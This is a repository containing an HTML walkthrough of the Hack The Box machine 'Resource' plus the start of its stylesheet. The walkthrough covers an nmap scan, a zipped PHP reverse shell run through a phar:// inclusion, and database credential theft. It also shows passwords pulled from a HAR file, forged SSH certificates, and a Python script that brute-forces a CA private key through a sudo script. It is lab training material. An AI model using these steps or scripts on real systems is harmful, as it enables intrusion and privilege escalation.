



<file: SeasonalHTB/resource/index.html>
<!doctype html>
<html>
<head>
<title>Resource</title>
  <meta name="keywords" content="Put your name, skills and some coding keywords" />
  <link rel="stylesheet" href="index.css" />
</head>
<body>
<h1>WWW-DATA<h1>
<br>
<h2>Lets look at First at the scans with nmap</h2>
<br>
<h3>sudo nmap -sC -sV --min-rate=1000 10.10.11.27
</h3>
<br>
<h4> Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-07 00:47 CEST<br>
Nmap scan report for 10.10.11.27<br>
Host is up (0.023s latency).<br>
Not shown: 997 closed tcp ports (reset)<br>
PORT     STATE SERVICE VERSION<br>
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)<br>
| ssh-hostkey: <br>
|   256 d5:4f:62:39:7b:d2:22:f0:a8:8a:d9:90:35:60:56:88 (ECDSA)<br>
|_  256 fb:67:b0:60:52:f2:12:7e:6c:13:fb:75:f2:bb:1a:ca (ED25519)<br>
80/tcp   open  http    nginx 1.18.0 (Ubuntu)<br>
|_http-server-header: nginx/1.18.0 (Ubuntu)<br>
|_http-title: Did not follow redirect to http://itrc.ssg.htb/<br>
2222/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)<br>
| ssh-hostkey: <br>
|   256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)<br>
|_  256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)<br>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel<br>
<br>
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>
Nmap done: 1 IP address (1 host up) scanned in 8.35 seconds<br>
</h4>
<br> 
<h2>If we look at the scan we can see 2 ssh ports, one port is 22 and the other one is 2222. The scan also includes the port 80 http which means that the IP has a WEB-Interface.<h2>
<img src="./images/1.png">

<h2>It looks like we have to register and log in.</h2>
<img src="./images/2.png">

<h2>We could try to fuzz the url, but that will lead us to a rabbit hole. Lets take a look at creating a new ticket.
<h2>
<img src="./images/3.png">
<h2> We can create a zip folder with a reverse shell .</h2>
<img src="./images/4.png">
<h2>After some raesearching I was able to find a <a> phar vulnerability </a> in url, which allows us to uzip the folder, the unziping is something like this: <br> <p>http://itrc.ssg.htb/?page=phar://uploads/941bb3bc0d151e5b6112c0ffe21cf565fab6b134.zip/shell<p> <br>

<p>where shell is the name of the php code to run (i.e. shell.php in the zip file). </p><br>(You can get the zip file name by right clickimg it and selecting the option "Open Link in New Tab"   )</h2>
<img src="./images/6.png">
<img src="./images/5.png">
<br><br>
<h1>msainristil@itrc</h1>
<h2>Upgrade your shell now with:  SHELL=/bin/bash script -q /dev/null</h2>
<img src="./images/7.png">
<h2>If you are going to change directory to /var/www/itrc, you will be able to find a db.php file which contains the credential for mysql database and connect to it.</h2><br>
<h3>mysql -u jj -h db -p</h3>
<img src="./images/8.png">
<h2>Inspect mysqldb:</h2>
<br>
<h3>show databases; <br> use resourcecenter <br> show tables; <br> select * from messages; <br> select * from tickets;</h3>
<img src="./images/9.png">
<img src="./images/10.png">
<h2>Extract now the data with curl and unzip them: <br></h2>
<h3>curl http://itrc.ssg.htb/uploads/c2f4813259cc57fab36b311c5058cf031cb6eb51.zip -o file.zip<br> curl http://itrc.ssg.htb/uploads/e8c6575573384aeeab4d093cc99c7e5927614185.zip -o file2.zip <br> curl http://itrc.ssg.htb/uploads/eb65074fe37671509f24d1652a44944be61e4360.zip  -o file3.zip
</h3>
<img src="./images/11.png">
<h2>You should have a file named itrc.ssg.htb.har read now its password:</h2>
<h3><br>cat itrc.ssg.htb.har | grep -A 1 -B 1 -E "(pass=)<h3>
<img src="./images/12.png">
<h2>You should now connect to ssh with the password<h2>
<h1>root@itrc</h1>
<h2>Change Diretory to decommission_old_ca and generate the ssh for root:</h2>
<br>
<h3>ssh-keygen -t rsa -b 4096 -C "root@itrc"<br>ssh-keygen -t rsa -b 4096 -f id_rsa<br>ssh-keygen -s ca-itrc -I "root" -n root -V +52w id_rsa.pub<br>chmod 600 id_rsa<br>chmod 600 id_rsa-cert.pub<br>ssh -v -i id_rsa -i id_rsa-cert.pub root@localhost</h3>
<img src="./images/13.png">
<img src="./images/14.png">
<img src="./images/16.png">
<h2>You can find the flag at /home/zzinter </h2>
<h1>support@ssg</h1>
<br>
<h2>Change Directory to /home/zzinter and create a ssh key for support@ssg on port 2222:</h2>
<h3>ssh-keygen -f mgraham 
<br>bash sign_key_api.sh mgraham.pub support support > mgraham.cert
<br>chmod 600 mgraham
<br>ssh -i mgraham -o CertificateFile=mgraham.cert support@10.129.178.254 -p2222</h3>
<h1>zzinter@ssg</h1>
<h2>After Fuzzin for subdomain we can find signserv.ssg.htb wich leads use to an api endpoint http://signserv.ssg.htb/v1/sign<br><h2>
<h2>After analyzing it i could create a .sh script wich leads us to zzinter account.</h2>
<h4>#!/bin/bash
<br><br>
# Generate SSH key pair<br>
ssh-keygen -t rsa -b 2048 -f key -N "" && chmod 600 key<br><br>

# Extract the public key<br>
PUB_KEY=$(cat key.pub)<br>
<br>
<br># Make the API call to sign the key
<br>curl -X 'POST' \
  <br>'http://signserv.ssg.htb/v1/sign' \
  <br>-H 'accept: text/plain' \
  <br>-H 'Content-Type: application/json' \
  <br>-H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE" \
  <br>-d "{
  <br>\"pubkey\": \"$PUB_KEY\",
  <br>\"principals\": \"zzinter_temp\",
  <br>\"username\": \"zzinter\"
<br>}" \
<br>> key-cert.pub && \
<br>chmod 600 key-cert.pub
<br>
<br># Log in with cert
<br>ssh -o CertificateFile=key-cert.pub -i key zzinter@10.10.11.27 -p 2222
</h4>
<h1>root@ssg<h1>
<h2>If we type sudo -l we can see /opt/sign_key.sh, at first we will creat a user key (ssh-keygen -t rsa -b 4096 -f xpl) and then we will brute force it with a python scritp:</h2>
<h4><br>import subprocess
<br>
<br>
<br># SSH key elements
<br>header = "-----BEGIN OPENSSH PRIVATE KEY-----"
<br>footer = "-----END OPENSSH PRIVATE KEY-----"
<br>ba64chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
<br>key = []
<br>line= 0
<br>
<br>
<br># Iterates over each character to test if it's the next correct one
<br>while True:
<br>    for char in ba64chars:
    <br>	# Constructs a test key with *
    <br>    testKey = f"{header}\n{''.join(key)}{char}*"
    <br>    with open("ca-test", "w") as f:
    <br>        f.write(testKey)
    <br>    proc = subprocess.run(
    <br>        ["sudo", "/opt/sign_key.sh", "ca-test", "xpl.pub", "root", "root_user", "1"],
    <br>        capture_output=True
    <br>    )
    <br>    
    <br>    # If matched, Error code 1
<br>        if proc.returncode == 1:
    <br>        key.append(char)
    <br>        # Adds a newline every 70 characters
    <br>        if len(key) > 1 and (len(key) - line) % 70 == 0:
    <br>            key.append("\n")
    <br>            line += 1
    <br>        break
    <br>else:
    <br>    break
<br>
<br># Constructs the final SSH key from the discovered characters
<br>caKey = f"{header}\n{''.join(key)}\n{footer}"
<br>print("The final leaked ca-it is: ", caKey)
<br>with open("ca-it", "w") as f:
<br>    f.write(caKey) 
</h4>
<h2>You will have too wait 10 minutes and at the end type:</h2>
<h3>ssh-keygen -s ca-it -z 1234 -I root -V -100w:forever -n root_user rootKey.pub <br>
ssh -o CertificateFile=rootKey-cert.pub -i rootKey root@localhost -p 2222 <br><h3/>
<h1>Happy Hacking!</h1>
</body>
</html>
</file>
<file: SeasonalHTB/index.css>
@font-face {
    font-family: 'Hk Grotesk';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/HKGrotesk-Regular.woff') format('woff');
}

@font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/Jost-Regular.ttf') format('woff');
}

* {
    margin: 0;
    padding: 0;
    box-sizing: inherit;
}

:root {
    --font-size-small: 1.8rem;
    --font-size-normal: 2.2rem;
    --font-size-medium: 2.8rem;
    --font-size-medium-1: 3.6rem;
    --font-size-large: 5.5rem;
    --font-size-huge: 7.5rem;
    --font-stack: 'Hk Grotesk', sans-serif;

    --line-height-normal: 1.7;
    --line-height-small: 1.2;

    --black: #000;
    --pink: #f50a0a;
    --white: #f0e9f2;
    --white-1: #e5e5e6da;


    --container-max-width: 1180px;
    --container-normal-width: 800px;
    --container-medium-width: 700px; 
    --container-small-width: 500px;

    --gutter-huge: 12rem;
    --gutter-medium: 6rem;
    --gutter-normal: 3rem;
    --gutter-small-1: 2.5rem;
    --gutter-small: 2rem;

    --border-light: 1px solid rgb(36, 35, 35);
}

html {
    font-size: 62.5%; 
    box-sizing: border-box;
    scroll-behavior: smooth;
}

@media(max-width: 1000px) {
    html {
        font-size: 52%;
    }
}

body {
    font-size: var(--font-size-small);
